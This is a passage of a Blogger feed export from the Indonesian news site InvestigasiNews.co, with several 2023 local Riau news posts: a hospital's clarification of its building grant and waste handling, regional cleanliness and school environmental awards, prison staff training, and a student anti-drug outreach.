6 lantai RSUD untuk kepentingan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai tindak lanjutnya dilakukan pengurusan hibah Barang Milik Negara (BMN) gedung tersebut oleh pihak RSUD Rokan Hulu Kementerian Kesehatan dan Kementerian Keuangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hal ini dilakukan karena dua tahap pembangunan gedung dimaksud bersumber dari dana APBN. Pengurusan hibah BMN gedung tersebut telah berhasil dengan terbitnya surat rekomendasi hibah dari Menteri Kesehatan dan Menteri Keuangan\", terang dr. Zuldi Afki\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETahap akhirnya adalah menunggu penandatangan surat hibah dari Presiden Republik Indonesia melalui Menteri Sekretaris Negara.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCT7aPSlTcxAP-v5mRHzk44qABl13b3eb0fRY3xoqAMDr2ZKx8g5EZIjkzpB__WqbD2n8vVM8P7D4GxFD2lCiOy1lhO2xt5qPvBMppTxltM9h_JGvHDzA-GT5D0PBpGsArS-_tOUKIMOQx7acYvWB5zrQNSzUpi18faCxZwr4mH-i72Vw2Yv1akA7NpII\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCT7aPSlTcxAP-v5mRHzk44qABl13b3eb0fRY3xoqAMDr2ZKx8g5EZIjkzpB__WqbD2n8vVM8P7D4GxFD2lCiOy1lhO2xt5qPvBMppTxltM9h_JGvHDzA-GT5D0PBpGsArS-_tOUKIMOQx7acYvWB5zrQNSzUpi18faCxZwr4mH-i72Vw2Yv1akA7NpII\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"Bila nantinya surat hibah ini sudah selesai, maka dilakukan upaya untuk penyelesaian pembangunan gedung tersebut melalui pendanaan APBN, APBD Provinsi dan Kabupaten, serta sumber pendanaan lainnya\", lanjut dr. Zuldi Afki.\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDisampaikan Zuldi Afki bahwa beberapa waktu yang lalu telah dilakukan audiensi dengan Gubernur Riau serta BAPPEDA Provinsi Riau dalam upaya tindak lanjut tersebut dan beberapa kali pihak BAPPEDA Provinsi Riau\u0026nbsp; dan Dinkes Provinsi Riau telah melakukan tinjauan langsung kelapangan untuk menilai gedung yang dimaksud guna perencanaan kelanjutan pembangunannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pemerintah Kabupaten Rokan Hulu sendiri telah mengupayakan Detail Engineering Design (DED) ulang dalam melanjutkan pembangunan gedung dimaksud dan telah diusulkan pula rincian kebutuhan Alkes dan SarPras (Sarana Prasarana) yang diperlukan melalui BAPPEDA Provinsi Riau, agar nantinya dapat diupayakan skema pendanaan yang tepat dalam mengfungsikan gedung 6 lantai tersebut bagi kepentingan pelayanan masyarakat di Negeri Seribu Suluk Kabupaten Rokan Hulu\", paparnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara, terkait limbah RSUD Rohul, Kabid Humas RSUD Sogirin SKM.MM menjelaskan bahwa selama tahun 2022 juga telah dilaksanakan mengelolaan limbah medis yang lebih baik sesuai regulasi yang berlaku yakni PerMen LHK (Peraturan Menteri Lingkungan Hidup dan Kehutanan).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dimana pengelolaan limbah medis termasuk limbah B3 dan limbah Infeksius padat dilaksanakan melalui kerjasama tripartit dengan pihak transporter dan pihak pemusnah di Cikande Banten\", terang Sogirin SKM.MM.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengelolaan penyimpanan limbah padat tersebut telah dilakukan secara komprehensif dimana telah dibangun TPS yang memenuhi syarat regulasi termasuk coldstorage (kamar pendingin) yang dapat menyimpan limbah infeksius selama 90 hari.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Adapun Incenerator atau alat pembakaran limbah B3 tak dapat difungsikan lagi karena berdekatan dengan rumah penduduk dan fasilitas umum seperti sekolah, sehingga dapat dihindari pencemaran udara disekitarnya\", kata Sogirin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pengelolaan limbah medis cair, telah dilakukan revitalisasi SPAL (Saluran Pembuangan Air Limbah) yang ada dan dilakukan pemeliharaan berkala. Sementara itu Instalasi Pengelolaan Limbah cair (IPAL) telah menggunakan tekhnologi terbaru yang disebut AOP (Advanced Oxidation Proccess) serta dilakukan pemeriksaan baku mutu air terstandar secara berkala yang bekerjasama dengan DLH Rokan Hulu Sucofindo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-evBWVcgy-HSL8ZMskjZJ8o3BUmqEeA2ZjTmnsGK1GtlNCJMlgymZwHTYWGkbMFNix608h8zxEEdvzbgAZ5ynfpJgdZfZE-r7di8h-d_J3YgGYTKGSMBjzvW6TyCqTyVJK_6DZUxzafleYfbmsGU3dcvE_pjuSkBx6w-sHAYBc0ascrhUZ1xlT7EngOA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-evBWVcgy-HSL8ZMskjZJ8o3BUmqEeA2ZjTmnsGK1GtlNCJMlgymZwHTYWGkbMFNix608h8zxEEdvzbgAZ5ynfpJgdZfZE-r7di8h-d_J3YgGYTKGSMBjzvW6TyCqTyVJK_6DZUxzafleYfbmsGU3dcvE_pjuSkBx6w-sHAYBc0ascrhUZ1xlT7EngOA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ELebih lanjut Sogirin menjelaskan bahwa adapun seluruh penggadaan RSUD Rokan Hulu dilaksanakan oleh UKPBJ (Unit Kerja Pengadaan barang dan jasa Pemerintah) secara e-katalog dengan sistem SPSE (Sistem Pengadaan Barang dan Jasa secara Elektronik). Adapun perusahaan atau penyedia yang didalam e-katalog telah terstandar satuan harganya secara kredibel\/ terpercaya dan terkendali serta terhubung langsung oleh LKPP (Lembaga Kebijakan Pengadaan Barang dan Jasa Pemerintah).\u0026nbsp;\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita sebagai warga Rohul merasa bangga bahwa RSUD Rokan Hulu Pada Tahun 2022 telah mendapatkan prestasi tertib Administrasi dalam Pengelolaan Keuangan oleh BPJS Kesehatan Pekan Baru dan mendapatkan pelayanan Akreditasi Paripurna oleh Lembaga Akreditasi KARS, dan pada tahun 2022 itu pula RSUD Rokan Hulu secara sistem Keuangan telah keluar dari Defisit Anggaran dimana seluruh hutang RSUD yang terakumulasi dari tahun sebelumnya dapat terselesaikan di tahun tersebut\", tutup Sogirin SKM.MM.***Kaliun\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3628053267013535305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3628053267013535305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/09\/klarifikasi-berbagai-masalah-dan.html","title":"Klarifikasi Berbagai Masalah dan Progres Kinerja RSUD dalam Menjawab Berbagai Isu"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF8-f9I-1rmQ_upN875XwC8ueJ3sisZnvOFDM67BGvXT09ZEA6J1xsmXIMoykIQN2s-JLFi0RzfA3v3X1bVtsoymL739Zmzkcmvv9sWFD4yUQaUoSY2xv2upxz0qHOHlwqff9uH-nt2jfNDcAYmDKSE9QyXg1vvkrK4HZjc_rtBaMSofCxilYLJ1Foido=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-8481675081523832964"},"published":{"$t":"2023-09-19T14:36:00.001+07:00"},"updated":{"$t":"2023-09-19T14:36:33.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infotorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"}],"title":{"type":"text","$t":"Kabupaten Bengkalis Juara III Lomba Kota Bersih se-Provinsi Riau dan Juara Umum Sekolah Adiwiyata"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP6GiTdctnuGUwnihSs4iBefxVHFMN3xXdi6ckYHczNe8HB3-SrnPlg_doqop35OrOiYraSB2I8TkMVETZjuYmzBQkj-akHRbX4bwU8lDqWx45WDzZywI_CCLxhscZx5GDJbZFM-uziKaV0F74of4vrlTHhxUWpbOOQQX237C_9uzCbmi15IvAwe75CMQ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP6GiTdctnuGUwnihSs4iBefxVHFMN3xXdi6ckYHczNe8HB3-SrnPlg_doqop35OrOiYraSB2I8TkMVETZjuYmzBQkj-akHRbX4bwU8lDqWx45WDzZywI_CCLxhscZx5GDJbZFM-uziKaV0F74of4vrlTHhxUWpbOOQQX237C_9uzCbmi15IvAwe75CMQ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Kabupaten Bengkalis Juara III Lomba Kota Bersih se-Provinsi Riau dan Juara Umum Sekolah Adiwiyata.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EBENGKALIS - Kabupaten Bengkalis di bawah kepemimpinan Bupati Kasmarni kembali meraih Penghargaan yang membanggakan, kali ini berhasil meraih juara III dalam lomba kebersihan Kabupaten,Kota se-Provinsi Riau 2023.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPiala penghargaan diserahkan Gubernur Riau Syamsuar yang diterima langsung oleh Bupati Kasmarni pada rangkaian Peringatan Hari Ozon Internasional, di Hutan Kota Pekanbaru, Selasa 19\/09\/2023.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETak hanya meraih juara kota bersih,Kabupaten Bengkalis juga juara umum Sekolah Peduli dan Berbudaya Lingkungan (Adiwiyata) Provinsi Riau, bahkan salah seorang warga Bengkalis, Sukanto asal Desa Pakning Kecamatan Bukit Batu juga berhasil menerima Penghargaan Lingkungan Hidup Setia Lestari Bumi atas Dedikasinya dalam Pelestarian Lingkungan Hidup dan Kehutanan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Alhamdulillah, kita kembali menerima penghargaan Kota bersih tingkat Provinsi Riau,apa yang kita raih ini berkat Kerjasama semua pihak untuk terus menjaga Kebersihan Lingkungan dan menjaga apa yang telah kita bangun,\" ungkap Bupati Kasmarni\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKebersihan taman dan jalan-jalan di dalam Ibu Kota Kabupaten Bengkalis, sambungnya, juga tidak terlepas dari Peran Petugas kebersihan Kota yang setiap hari membersihkan jalan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Semoga penghargaan ini menjadi penyemangat kita semua untuk senantiasa menjaga Kebersihan Lingkungan dengan membuang sampah pada tempatnya,\" harap Bupati.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerikut ini daftar sekolah di Kabupaten Bengkalis penerima penghargaan Adiwiyata, SMP Negeri 11 Mandau, SMP Negeri 5 Bathin Solapan, SMP Negeri 5 Siak Kecil, SMP Negeri 1 Bathin Solapan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, SD Negeri 6 Bathin Solapan, SD Negeri 13 Bathin Solapan, SD Negeri 41 Bengkalis, SD Negeri 15 Bantan dan SD Negeri 16 Bantan.***Infotorial.Andre\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELaporan Kepala Biro Bengkalis: Robi\/Andre\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8481675081523832964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/8481675081523832964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/09\/kabupaten-bengkalis-juara-iii-lomba.html","title":"Kabupaten Bengkalis Juara III Lomba Kota Bersih se-Provinsi Riau dan Juara Umum Sekolah Adiwiyata"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgP6GiTdctnuGUwnihSs4iBefxVHFMN3xXdi6ckYHczNe8HB3-SrnPlg_doqop35OrOiYraSB2I8TkMVETZjuYmzBQkj-akHRbX4bwU8lDqWx45WDzZywI_CCLxhscZx5GDJbZFM-uziKaV0F74of4vrlTHhxUWpbOOQQX237C_9uzCbmi15IvAwe75CMQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6109579921020450685"},"published":{"$t":"2023-09-16T10:52:00.000+07:00"},"updated":{"$t":"2023-09-17T10:54:05.421+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"}],"title":{"type":"text","$t":"FMD, Petugas Lapas Pasir Pengaraian Diberi Materi Penguatan Fisik dan Pemadaman Api oleh Dansat Damkar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaLSfGaQ8WwJ_6kaFb1OK7wmi1LmpeHvs4C2HzfFokUYVVHwhChp-Kzffp71o75z3zvVVxjHAk2vm1fpFbXY6C3rnvuUjhgXob4bXutwfupxd7AmYJLPgww9hpqVjRRLn-lSbrCCO6AWhGAveYYnwxsrpy9uhPCpEyfZdd7IwF1Xt4T-lkng6JcVXBLHI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaLSfGaQ8WwJ_6kaFb1OK7wmi1LmpeHvs4C2HzfFokUYVVHwhChp-Kzffp71o75z3zvVVxjHAk2vm1fpFbXY6C3rnvuUjhgXob4bXutwfupxd7AmYJLPgww9hpqVjRRLn-lSbrCCO6AWhGAveYYnwxsrpy9uhPCpEyfZdd7IwF1Xt4T-lkng6JcVXBLHI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: FMD, Petugas Lapas Pasir Pengaraian Diberi Materi Penguatan Fisik dan Pemadaman Api oleh Dansat Damkar.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPASIR PENGARAIAN - Sebanyak 55 orang petugas\u0026nbsp; Lembaga Permasyarakatan (Lapas) Kelas IIB Pasir Pengaraian di gembleng personil TNI pada kegiatan Pembinaan Fisik, Mental, dan Disiplin (FMD), Sabtu (16\/9\/2023).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan yang melibatkan personil TNI ini berlangsung di lapangan kantor Koramil 02 Rambah Kodim 0313\/KPR yang ada di Desa Koto Tinggi, Kecamatan Rambah, Kabupaten Rokan Hulu, Riau.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh petugas Lapas Kelas IIB Pasir Pengaraian di bagi menjadi beberapa kelompok dalam penyampaian materi. Panas terik, tidak mengurangi atusias dalam menerima materi yang di sampaikan oleh instruktur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kegiatan itu, ada beberapa materi yang disampaikan. Diantaranya, pelatihan Fisik, mental dan pelatihan Peraturan Baris Berbaris (PBB).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan salah satu bentuk konkrit untuk meningkatkan SDM dalam pembinaan fisik, mental, dan disiplin. Dimana dalam kegiatan ini diikuti sebantak 55 orang,” kata Kalapas Kelas IIB Pasir Pengaraian Bahtiar Sitepu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDia mengatakan petugas lapas dituntut memiliki kemampuan ketahanan dan kepatuhan serta respon dalam bertugas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Petugas dituntut memiliki kemampuan ketahanan dan kepatuhan serta respon dalam bertugas. Serta menguasai tugas pokok dan fungsi pemasyarakatan sebagai acuan dalam melaksanakan tugas,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerlihat, Personil TNI dari Koramil 02 Rambah memberikan materi yang berlangsung dengan aman, tertib dan lancar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZzCHj4ILEYFXs7ANrHPY3VXMsYZqZSsu_U5GYa2oslS6MvBqTJMfu_n1nv8UFvcD0VW0L_dgXTQPjD3BgHxcNOuaXS5aUD7sP4tOWKJjCIzO8aXTUvmze1zOh_KWP5XSY4rCpADWOqU9HJvs8T-5SNYEGekZSxkXcXGpUwQox3-VJO5aImgEnKjygFiE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZzCHj4ILEYFXs7ANrHPY3VXMsYZqZSsu_U5GYa2oslS6MvBqTJMfu_n1nv8UFvcD0VW0L_dgXTQPjD3BgHxcNOuaXS5aUD7sP4tOWKJjCIzO8aXTUvmze1zOh_KWP5XSY4rCpADWOqU9HJvs8T-5SNYEGekZSxkXcXGpUwQox3-VJO5aImgEnKjygFiE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ESetelah pelaksanaan kegiatan di Koramil 02 Rambah dilanjutkan dengan Simulasi pemadaman kebakaran yang di paparkan langsung oleh petugas dari Satuan Pemadam Kebakaran Kabupaten Rokan Hulu.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Disini kami diajarkan cara pemadaman api dengan apar\"Imbuh Kalapas Bahtiar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas Lapas Pasir Pengaraian juga diberikan kesempatan langsung dalam simulasi pemadaman api.***kaliun\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6109579921020450685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/6109579921020450685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2023\/09\/fmd-petugas-lapas-pasir-pengaraian.html","title":"FMD, Petugas Lapas Pasir Pengaraian Diberi Materi Penguatan Fisik dan Pemadaman Api oleh Dansat Damkar"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhaLSfGaQ8WwJ_6kaFb1OK7wmi1LmpeHvs4C2HzfFokUYVVHwhChp-Kzffp71o75z3zvVVxjHAk2vm1fpFbXY6C3rnvuUjhgXob4bXutwfupxd7AmYJLPgww9hpqVjRRLn-lSbrCCO6AWhGAveYYnwxsrpy9uhPCpEyfZdd7IwF1Xt4T-lkng6JcVXBLHI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-1092494871676723769"},"published":{"$t":"2023-08-04T19:40:00.000+07:00"},"updated":{"$t":"2023-08-04T19:41:13.280+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"KKN Universitas Muhammadiyah Riau Kelompok-4, Sosialisasi Bahaya Narkoba kepada Pelajar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgmiUCyahT68e9XeNcIcxIWe5vvay7AiFYb49CenQqEadKPi90pKG4Ts-mm6XcMqZEczykgvibM_fIY6nj-kvvrMZAe6Higs3RUUpFhsJzKKUyWlPjEVSWZCiyc4_L4ZgCuJgPHkQzsyY34AbvRNWBlVvkF0vBN57gr3LS7jeOrvAGJACsbl03tzeo3twY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgmiUCyahT68e9XeNcIcxIWe5vvay7AiFYb49CenQqEadKPi90pKG4Ts-mm6XcMqZEczykgvibM_fIY6nj-kvvrMZAe6Higs3RUUpFhsJzKKUyWlPjEVSWZCiyc4_L4ZgCuJgPHkQzsyY34AbvRNWBlVvkF0vBN57gr3LS7jeOrvAGJACsbl03tzeo3twY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: KKN Universitas Muhammadiyah Riau Kelompok-4, Sosialisasi Bahaya Narkoba kepada Pelajar.\u0026nbsp;\u003C\/i\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003ESIAK - Kuliah Kerja Nyata (KKN) Universitas Muhammadiyah Riau Kelompok-4 Kampung Temusai 2023 melaksanakan acara Sosialisasi Bahaya Narkotika di SMK 01 Bungaraya Kecamatan Bungaraya, Kabupaten Siak, Kamis (03\/08\/2023).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara yang bertemakan \"Bahaya Narkotika\" diikuti sebanyak 50 siswa dan siswi SMK 01 Bungaraya dari berbagai Jurusan yang ada di sekolah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini dipandu oleh Master Of Ceremony Azizah Tulfauziah dari Program Studi Pendidikan Guru Madrasah Ibtidaiyah dan seorang pembicara yaitu Habib Raid Asri dari Program Studi Teknik Industri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ER Alamsyah Ramadhan, selaku Ketua Kelompok dalam sambutannya menyampaikan bahwa, setiap orang harus menjauhkan dirinya sendiri dari narkotika.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-GUqZoOcryuuT7WaXYLu9VBupJIeHJAKXSFXW4kVGOq0i3g09DJhzYaLJgeHqiGT7NUG9zZR94rqq4CPRksmmyaGY1kDMkuQLBfB080CIOJ2K6UeK8rZQU_PSCtokHE9neaZmQQKJX6j3uLrkJbmJq9laSdYW0VN5Jj9vRNAuYNNDrGCjWkj-wH6PBjA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-GUqZoOcryuuT7WaXYLu9VBupJIeHJAKXSFXW4kVGOq0i3g09DJhzYaLJgeHqiGT7NUG9zZR94rqq4CPRksmmyaGY1kDMkuQLBfB080CIOJ2K6UeK8rZQU_PSCtokHE9neaZmQQKJX6j3uLrkJbmJq9laSdYW0VN5Jj9vRNAuYNNDrGCjWkj-wH6PBjA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\"Kami berharap kepada adik-adik siswa\/i SMK 01 Bungaraya, janganlah pernah untuk mencoba atau memakai narkotika, karena dampaknya sangat berbahaya dan buruk bagi kesehatan. Jadi, silakan kawan-kawan semua peserta yang hadir, ikuti kegiatan ini dengan sebaik-baiknya, dan ambil ilmu sebanyak-banyaknya,\" harap Alamsyah.\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDementara itu, Triono, S. Pd selaku Waka Kesiswaan SMK Neger 01 Bungaraya menyampaikan, acara yang ditaja oleh mahasiswa\/i KKN UMRI 2023 sangat bagus dan sangat dibutuhkan dalam fase pertumbuhan remaja saat ini, dan dirinya memberikan apresiasi kegiatan yang ditaja oleh mahasiswa tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengucapkan terimakasih dan memberikan apresiasi kepada adik-adik KKN UMRI 2023 yang mengadakan sosialisasi bahaya narkoba bagi kesehatan kita di sekolah ini. Semoga ilmu yang diberikan dapat bermanfaat buat anak-anak SMK Negeri 01 Bungaraya dan mereka menjauhi narkoba yang sangat berbahaya,\" 